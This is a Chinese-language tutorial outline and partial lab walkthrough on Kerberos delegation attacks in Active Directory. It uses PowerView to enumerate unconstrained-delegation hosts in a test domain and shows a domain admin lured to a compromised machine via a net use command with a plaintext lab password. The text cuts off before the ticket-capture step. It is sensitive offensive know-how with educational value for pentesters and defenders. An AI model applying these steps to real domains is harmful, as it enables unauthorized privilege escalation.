 大纲
adfind
ldapsearch
筛选约束性委派的主机或服务账
户
powershell脚本
adfind
ldapsearch
筛选基于资源约束委派的主机或
服务账户
adfind
leapsearch
查看某账户是否具有委派性
域委派攻击
非约束委派攻击
诱使域管理员访问机器
结合打印机漏洞攻击
约束性委派攻击
使用impacket攻击
使用kekeo攻击
约束性委派攻击抓包分析
1：AS-REQ
2：AS-REP
3：TGS-REQ
4：TGS-REP
5：TGS-REQ
6：TGS-REP
基于资源的约束性委派攻击
基于资源的约束委派攻击实现
本地权限提升
查看域内非约束性委派的主机账号，如下(域控默认是设置为非约束性委派)。
PS C:\users\hack\Desktop> Import-Module .\PowerView.ps1
PS C:\users\hack\Desktop> Get-NetComputer -Unconstrained -Domain xie.com
AD01.xie.com
AD02.xie.com
WIN7.xie.com
在win7上访问域控，提示拒绝访问。
C:\Users\hack>dir \\ad01.xie.com\c$
拒绝访问。
诱使域管理员访问机器
此时我们用域管理员 test 身份远程访问 win7 机器(这里test登录在域内任何一台机器均可，不一定非得是域控)。或者也可以使用ipc连接
net use \\win7.xie.com /user:xie\test P@ssword1234
C:\Users\test>dir \\win7.xie.com\c$
驱动器 \\win7.xie.com\c$ 中的卷没有标签。
卷的序列号是 F0A9-0DAC
\\win7.xie.com\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2009/07/14 17:49 <DIR> Program Files
2021/02/28 12:41 <DIR> Program Files (x86)
bilibili
大咖面对面